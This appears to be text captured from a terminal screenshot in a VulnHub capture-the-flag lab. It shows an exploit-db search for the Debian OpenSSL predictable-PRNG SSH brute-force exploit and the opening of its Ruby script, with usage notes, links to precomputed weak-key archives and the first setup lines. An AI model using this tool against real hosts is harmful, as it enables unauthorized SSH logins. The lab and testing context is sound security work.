 Applications Places Terminal Tue 12:52 AM 1 00:40:23
root@canary: ~/ctf/vulnhub/rsa
File Edit View Search Terminal Help
OpenSSL 0.9.8c-1 < 0.9.8g-9 (Debian and Derivatives) - Predictable PRNG Brute Force SSH (Ruby) | exploits/linux/remote/5632.rb
Shellcodes: No Result
Papers: No Result
root@canary:~/ctf/vulnhub/rsa# cat /usr/share/exploitdb/exploits/linux/remote/5632.rb
#!/usr/bin/ruby
#
# Debian SSH Key Tester
# L4teral <l4teral [at] gmail com>
#
# This tool helps to find user accounts with weak SSH keys
# that should be regenerated with an unaffected version
# of openssl.
#
# You will need the precalculated keys provided by HD Moore
# See http://metasploit.com/users/hdm/tools/debian-openssl/
# for further information.
#
# Common Keys:
#
# https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/5632.tar.bz2 (debian_ssh_dsa_1024_x86.tar.bz2)
# https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/5622.tar.bz2 (debian_ssh_rsa_2048_x86.tar.bz2)
#
#
# Usage:
# debian_openssh_key_test.rb <host> <user> <keydir>
#
# E-DB Note: See here for an update ~ https://github.com/offensive-security/exploitdb/pull/76/files
#
require 'thread'
THREADCOUNT = 10
KEYSPERCONNECT = 3
queue = Queue.new
threads = []
keyfiles = []